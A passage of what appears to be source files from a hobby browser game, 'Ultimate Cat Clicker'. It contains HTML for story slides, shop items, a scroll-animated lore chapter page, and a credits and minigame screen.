              </div>
            </div>
            <div class="slide" id="slide4">
              <img src="slide4.png" alt="Ancient Runes" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 4: Ancient Runes</h4>
                <p>🔥 Ancient runes appear around Whiskers! The prophecy speaks of great power awakening within!</p>
              </div>
            </div>
            <div class="slide" id="slide5">
              <img src="slide5.png" alt="Rainbow Fish Rain" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 5: Rainbow Fish Rain</h4>
                <p>🌈 Rainbow fish rain from the sky! Whiskers' power reaches legendary status across all realms!</p>
              </div>
            </div>
            <div class="slide" id="slide6">
              <img src="slide6.png" alt="Multiverse Trembles" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 6: Multiverse Trembles</h4>
                <p>🌌 The multiverse trembles! Whiskers ascends to become the Eternal Fish Guardian of all dimensions!</p>
              </div>
            </div>
            <div class="slide" id="slide7">
              <img src="slide7.png" alt="Supreme Champion" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 7: The Chosen One</h4>
                <p>👑 YOU ARE THE CHOSEN ONE! Whiskers grants you the title of Supreme Cat Clicking Champion of the Universe!</p>
              </div>
            </div>
            <div class="slideshow-controls">
              <button onclick="previousSlide()" class="slide-btn">⬅️ Previous</button>
              <span class="slide-counter">
                <span id="currentSlide">1</span> / <span id="totalSlides">7</span>
              </span>
              <button onclick="nextSlide()" class="slide-btn">Next ➡️</button>
            </div>
          </div>
        </div>
      </div>

      <div class="panel" id="achievementPanel">
        <h3>🏅 Sacred Achievements</h3>
        <div id="achievementList"></div>
      </div>

      <!-- Prestige Panel -->
      <div class="panel" id="prestigePanel">
        <h3>✨ PURRstige Mode</h3>
        <p>Reset all progress for powerful Purr Crystals!</p>
        <p>Available Crystals: <span id="availableCrystals">0</span> (need 1M fish)</p>
        <button id="prestigeButton" onclick="prestige()" class="nav-btn" disabled>✨ PRESTIGE ✨</button>
        <div id="crystalUpgrades" style="margin-top: 15px;">
          <h4>💎 Crystal Upgrades</h4>
          <div class="item" onclick="buyCrystalUpgrade('autoClicker')">
            🤖 Auto Clicker Supreme<br>
            Cost: 5 💎 | Auto-clicks every 0.1s
          </div>
          <div class="item" onclick="buyCrystalUpgrade('goldenCat')">
            👑 Golden Cat Form<br>
            Cost: 10 💎 | +1000% click power
          </div>
        </div>
      </div>

      <!-- Cat Customization Panel -->
      <div class="panel" id="customizationPanel">
        <h3>🎨 Cat Customization</h3>
        <div>Current Skin: <span id="currentSkinName">Default</span></div>
        <div id="skinSelector" style="display: grid; grid-template-columns: repeat(auto-fit, minmax(80px, 1fr)); gap: 10px; margin: 15px 0;">
          <!-- Skins will be populated here -->
        </div>
        <div id="secretClickables" style="margin-top: 20px;">
          <h4>🔍 Secret Clickables Found</h4>
          <p>Find hidden clickables around the game for special rewards!</p>
          <div id="secretProgress">0/10 secrets found</div>
        </div>
      </div>

      <!-- Daily Quests Panel -->
      <div class="panel" id="questsPanel">
        <h3>📋 Daily Quests</h3>
        <div id="questList">
          <!-- Quests will be populated here -->
        </div>
        <div style="text-align: center; margin-top: 15px;">
          <button onclick="refreshQuests()" class="nav-btn">🔄 Refresh Quests</button>
        </div>
      </div>

      <!-- Lore Journal Panel -->
      <div class="panel" id="loreJournalPanel">
        <h3>📖 Cat Kingdom Lore Journal</h3>
        <div id="loreEntries">
          <p>Unlock lore entries as you evolve your cat...</p>
        </div>
      </div>
    </div>

    <div class="shop">
      <div class="item" onclick="buyCursor()" id="cursorItem">
        🐱 <strong>Kitten Apprentice</strong><br>
        <small>"A young cat learning the ancient clicking arts"</small><br>
        Cost: <span id="cursorCost">10</span> 🐟 | +1/sec<br>
        Owned: <span id="cursorCount">0</span>
      </div>
      <div class="item" onclick="buyYarn()" id="yarnItem">
        🧶 <strong>Enchanted Yarn Ball</strong><br>
        <small>"Mystical yarn that attracts fish through dimensions"</small><br>
        Cost: <span id="yarnCost">50</span> 🐟 | +3/sec<br>
        Owned: <span id="yarnCount">0</span>
      </div>
      <div class="item" onclick="buyRobo()" id="roboItem">
        🤖 <strong>Quantum Cat-Bot</strong><br>
        <small>"Advanced AI with purr-fect clicking algorithms"</small><br>
        Cost: <span id="roboCost">200</span> 🐟 | +15/sec<br>
        Owned: <span id="roboCount">0</span>
      </div>
      <div class="item" onclick="buyWizard()" id="wizardItem">
        🧙‍♂️ <strong>Arcane Cat Mage</strong><br>
        <small>"Master of interdimensional fish summoning"</small><br>
        Cost: <span id="wizardCost">1000</span> 🐟 | +50/sec<br>
        Owned: <span id="wizardCount">0</span>
      </div>
      <div class="item" onclick="buyPortal()" id="portalItem">
        🌀 <strong>Fish Portal Generator</strong><br>
        <small>"Opens rifts to the infinite fish dimension"</small><br>
        Cost: <span id="portalCost">5000</span> 🐟 | +200/sec<br>
        Owned: <span id="portalCount">0</span>
      </div>
      <div class="item" onclick="buyDragon()" id="dragonItem">
        🐉 <strong>Elder Dragon Cat</strong><br>
        <small>"Ancient guardian of the celestial fish treasures"</small><br>
        Cost: <span id="dragonCost">25000</span> 🐟 | +1000/sec<br>
        Owned: <span id="dragonCount">0</span>
      </div>
    </div>
  </div>

  <!-- Load all JavaScript modules -->
  <script src="js/game/main.js"></script>
  <script src="js/game/shop.js"></script>
  <script src="js/game/achievements.js"></script>
  <script src="js/ui/display.js"></script>
  <script src="js/ui/customization.js"></script>
  <script src="js/minigames/memory.js"></script>
  <script src="js/minigames/fishing.js"></script>
  <script src="js/adventure/adventure.js"></script>
</body>
</html>
</file>


<file: UCC/chapter2.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>UCC: Story 2 – Whispers of the Purrstige</title>
  <style>
    body {
      margin: 0;
      padding: 0;
      background: linear-gradient(to bottom, #0e0e1a, #1c1c2e);
      font-family: 'Courier New', monospace;
      color: #f0f0f0;
      line-height: 1.8;
      overflow-x: hidden;
    }

    .section {
      max-width: 700px;
      margin: 100px auto;
      padding: 0 20px;
      opacity: 0;
      transform: translateY(30px);
      transition: opacity 1.5s ease-out, transform 1.5s ease-out;
    }

    .visible {
      opacity: 1;
      transform: translateY(0);
    }

    .title {
      text-align: center;
      font-size: 2.5em;
      margin-top: 60px;
      color: #ffc2e2;
    }

    .glow-fish {
      display: block;
      margin: 60px auto;
      width: 80px;
      animation: pulse 2s infinite;
    }

    @keyframes pulse {
      0%, 100% { filter: drop-shadow(0 0 5px #7fffd4); }
      50% { filter: drop-shadow(0 0 15px #7fffd4); }
    }

    .footer {
      text-align: center;
      color: #888;
      margin: 80px auto;
      font-size: 0.9em;
    }

    .footer a {
      color: #ffc2e2;
      text-decoration: none;
    }

    .footer a:hover {
      text-decoration: underline;
    }
  </style>
</head>
<body>

  <h1 class="title">Whispers of the Purrstige</h1>

  <div class="section">It began with a single fish... not ordinary, but glowing—humming with echoes of something ancient.</div>

  <div class="section">The Cat, once a humble fisher of flakes and coins, felt a stir in the air. A call. A memory not its own.</div>

  <div class="section">In the distance, the moon blinked. Once. Twice. A signal. The time had come to return to the Temple of Pawth.</div>

  <div class="section">They say cats have nine lives, but few know: each life tells a different story. And not all of them end in purring.</div>

  <div class="section">A name forgotten by time began to whisper itself into the Cat’s dreams... “Purravitus.”</div>

  <div class="emoji">                   🐠</div>

  <div class="section">To follow the light... or stay in the warm safety of the known? The Cat stepped forward.</div>

  <div class="section">The wind carried voices of cats long gone. “Seek the Gatekeeper.” “Honor the Whiskers.” “Beware the Hollow Fur.”</div>

  <div class="footer">To be continued... <br><br>
    🐾 <a href="game2.html">Chapter 2</a> (omg u bout to enter new cat realm fr)
  </div>

  <script>
    const sections = document.querySelectorAll('.section');

    const observer = new IntersectionObserver(entries => {
      entries.forEach(entry => {
        if (entry.isIntersecting) {
          entry.target.classList.add('visible');
        }
      });
    }, {
      threshold: 0.1
    });

    sections.forEach(section => {
      observer.observe(section);
    });
  </script>
</body>
</html>
</file>



<file: UCC/game.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>🐱 Ultimate Cat Clicker 🐱</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="stars"></div>

  <!-- Navigation Buttons -->
  <div class="nav-buttons">
    <button class="nav-btn" onclick="showScreen('game')">🎮 Game</button>
    <button class="nav-btn" onclick="showScreen('minigames')">🎯 Mini Games</button>
    <button class="nav-btn" onclick="startAdventure()">🏰 Adventure</button>
    <button class="nav-btn" onclick="showScreen('credits')">📜 Credits</button>
  </div>

  <!-- Lore Screen -->
  <div id="loreScreen">
    <h2>🐱 The Legend of Whiskers the Eternal 🌟</h2>
    <p>
      Long ago, Whiskers Nemesis possessed infinite power to generate fish treats through pure feline magic. But an evil vacuum cleaner sealed away this power, scattering it across dimensions.
    </p>
    <p>
      Each click you make channels cosmic energy through Whiskers, slowly breaking the ancient curse. Assemble a team of magical helpers, unlock sacred achievements, and compete on the interdimensional leaderboard!
    </p>
    <p>
      Will you become the ultimate Cat Clicking Champion and restore Whiskers to their full glory? The fate of all cat-kind rests in your clicking fingers! 🐾✨
    </p>
    <button onclick="startGame()">🚀 Accept the Sacred Quest! 🐾</button>
  </div>

  <!-- Credits Screen -->
  <div id="creditsScreen" class="screen">
    <div class="credits-content">
      <h2>🏆 Credits & Thanks</h2>
      <p><strong>Note:</strong> Thank you for playing my game! I have put much work into this project and I hope you enjoyed it. If you have any feedback or suggestions, please let me know. I would love to hear from you!</p>
      <p><strong>-The Ultimate Cat Clicker Team</strong></p>

      <div class="credits-list">
        <h3>🎨 Credits:</h3>
        <ul>
          <li><strong>Cat Image:</strong> https://www.pngall.com/cat-emoji-png/</li>
          <li><strong>Slide Images:</strong> Cat Warriors, PNGALL, Pixabay</li>
          <li><strong>Font:</strong> Arial, sans-serif</li>
          <li><strong>Icons:</strong> https://emojipedia.org/</li>
          <li><strong>Game Engine:</strong> JavaScript, HTML5, CSS3</li>
          <li><strong>Platform:</strong> Replit</li>
        </ul>
      </div>

      <p><strong>🚀 Future Plans:</strong> I plan on adding more features in the future, such as a save system, more achievements, and enhanced multiplayer features.</p>

      <p><strong>Thank you for playing my game! I hope you enjoyed it!</strong></p>
      <p><em>-The Ultimate Cat Clicker Team</em></p>

      <button class="nav-btn" onclick="showScreen('game')" style="margin-top: 20px;">🎮 Back to Game</button>
    </div>
  </div>

  <!-- Mini Games Screen -->
  <div id="minigamesScreen" class="screen">
    <div class="minigame-container">
      <h2>🎯 Cat Memory Challenge</h2>
      <p>Remember the pattern of glowing cats! Score: <span id="memoryScore">0</span></p>
      <div class="minigame-grid" id="memoryGrid"></div>
      <button class="nav-btn" onclick="startMemoryGame()">🎮 Start Game</button>
      <button class="nav-btn" onclick="showScreen('game')">🏠 Back to Main</button>
    </div>

    <div class="minigame-container">
      <h2>🐟 Fish Catch Challenge</h2>
      <p>Catch as many fish as possible in 30 seconds! Best: <span id="fishCatchBest">0</span></p>
      <div style="height: 200px; position: relative; background: rgba(0,100,200,0.3); border-radius: 15px; margin: 20px 0;" id="fishCatchArea">
        <div id="fishCatchScore" style="position: absolute; top: 10px; left: 10px; font-weight: bold;">Score: 0</div>
        <div id="fishCatchTimer" style="position: absolute; top: 10px; right: 10px; font-weight: bold;">30s</div>
      </div>
      <button class="nav-btn" onclick="startFishCatch()">🎮 Start Fishing</button>
    </div>
  </div>

  <!-- Main Game Container -->
  <div class="container" id="gameContainer">
    <h1>🌟 Ultimate Cat Clicker 🌟</h1>

    <div id="clicker" onclick="clickCat(); onclick=trackClick();">
      <img src="cat.png" alt="Magical Cat" id="catImage">
    </div>

    <div id="stats">
      🐟 Fish Treats: <span id="fish">0</span><br>
      ⚡ Treats/sec: <span id="fps">0</span><br>
      🎯 Total Clicks: <span id="totalClicks">0</span><br>
      🏆 Achievements: <span id="achievementCount">0</span>/<span id="totalAchievements">15</span><br>
      ⭐ Cat Power Level: <span id="powerLevel">1</span><br>
      🧬 Evolution Level: <span id="evolutionLevel">0</span><br>
      💎 Purr Crystals: <span id="purrCrystals">0</span><br>
      🔥 Combo Meter: <span id="comboMeter">0</span>/100<br>
      🎮 Mini Game Wins: <span id="minigameWins">0</span>
    </div>

    <!-- Adventure Mode Button -->
    <div style="text-align: center; margin: 20px;">
      <button onclick="startAdventure()" class="nav-btn" style="font-size: 1.2em; padding: 15px 30px; background: linear-gradient(45deg, #ff6b6b, #4ecdc4);">
        🏰 Begin Epic Adventure! (Requires Power Level 5)
      </button>
    </div>

    <!-- Scroll message -->
    <div style="text-align: center; margin: 20px; font-size: 1.2em; color: #4ecdc4; animation: pulse 2s infinite;">
      ⬇️ Scroll down for upgrades, evolution, and more! ⬇️
    </div>

    <!-- Cat Evolution Display -->
    <div id="catEvolution" style="text-align: center; margin: 20px; padding: 20px; background: rgba(255,255,255,0.1); border-radius: 15px;">
      <h3>🧬 Cat Evolution</h3>
      <div id="evolutionDisplay">
        <div>Current Form: <span id="currentForm">Kitten</span></div>
        <div>Progress to next evolution: <span id="evolutionProgress">0</span>/10 levels</div>
